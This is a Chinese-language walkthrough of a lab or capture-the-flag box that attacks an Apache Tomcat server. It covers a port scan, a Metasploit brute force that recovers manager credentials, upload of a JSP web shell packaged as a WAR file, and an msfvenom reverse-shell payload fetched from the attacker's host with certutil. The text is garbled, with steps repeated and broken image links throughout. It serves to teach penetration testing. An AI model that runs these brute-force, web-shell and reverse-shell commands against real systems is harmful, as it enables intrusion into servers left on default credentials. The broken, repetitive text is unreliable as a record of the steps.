

Scan#
- 掃 Portrustscan -a 10.129.1.110 -r 1-65535
- 發現有開8080


Brute Force#
- 嘗試 msf 爆破
auxiliary/scanner/http/tomcat_mgr_login - 發現密碼是
tomcat:s3cret  Wordlist- /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt
Wordlist- /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt- /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt

進入 Manager APP#
- 發現不登入直接按 Manager App 就可以進後台ㄌ= =

Web shell#


- 準備 jsp web shellhttps://github.com/tennc/webshell/blob/master/fuzzdb-webshell/jsp/cmd.jsp

jar -cvf cmd.war cmd.jsp-  上傳 webshell-
上傳 webshell-  執行 webshell-
執行 webshell- 



- 發現本來就是 system 權限確認系統資料-

- 64 bit
Reverse shell#
- 準備 Reverse shell

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.35 LPORT=7877 -f exe > shell.exe下載 reverse shell- certutil -urlcache -f http://10.10.16.35/shell.exe shell8787.exe  執行 Reverse shell-


執行 Reverse shell-  取得 Flag-
取得 Flag- 
 Wordlist- /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt
Wordlist- /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt
 上傳 webshell-
上傳 webshell-  執行 webshell-
執行 webshell- 
 執行 Reverse shell-
執行 Reverse shell-  取得 Flag-
取得 Flag-